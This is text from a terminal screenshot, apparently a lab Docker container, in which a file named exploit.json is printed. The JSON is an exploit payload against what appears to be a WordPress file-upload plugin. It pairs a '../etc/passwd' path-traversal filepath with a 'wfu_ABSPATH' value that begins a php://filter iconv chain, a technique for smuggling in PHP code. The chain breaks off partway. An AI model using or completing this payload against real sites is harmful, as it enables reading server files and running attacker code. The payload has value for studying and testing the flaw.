 docker exec -it web /bin/bash — 99×11
⌥⌘1
root@bd7fe36f4c83:/var/www/html# cat exploit.json
{
    "ticket":"AAAAAAAAAAAAAAAA",
    "type":"normal",
    "filepath":"../../../../../etc/passwd",
    "handler":"dboption",
    "expire":9999999999,
    "wfu_ABSPATH":"php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UT
F-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|
convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
com.docker.cli ◂ docker ◂ -zsh
~